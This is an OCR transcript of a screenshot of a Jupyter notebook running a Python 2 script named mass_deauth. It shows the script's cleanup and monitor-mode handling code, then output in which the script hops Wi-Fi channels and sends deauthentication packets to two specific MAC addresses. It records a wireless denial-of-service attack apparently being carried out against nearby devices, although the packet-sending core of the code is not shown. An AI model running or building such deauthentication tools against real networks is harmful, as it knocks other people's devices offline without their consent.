 Home
(Busy) mass-deauth
localhost:8888/notebooks/mass-deauth.ipynb#
Search
Most Visited
Linux Mint
Community
Forums
Blog
News
jupyter mass-deauth Last Checkpoint: 8 minutes ago (autosaved)
File Edit View Insert Cell Kernel Help Python 2
Code Cell Toolbar: None
except KeyboardInterrupt:
pass
finally:
print('---kill all---')
gevent.killall(ts)
iface = None
try:
iface = get_mon()
network = {}
mass_deauth(network, iface)
except KeyboardInterrupt:
pass
finally:
if iface:
rm_mon(iface)
Overwriting mass_deauth.py
In [*]: %run mass_deauth.py
changing channel to 1
changing channel to 11
changing channel to 4
changing channel to 6
Sent 64 packets to 0c:3e:9f:0e:b8:43
changing channel to 11
Sent 64 packets to 0c:3e:9f:0e:b8:43
Sent 64 packets to b0:9f:ba:05:c4:a0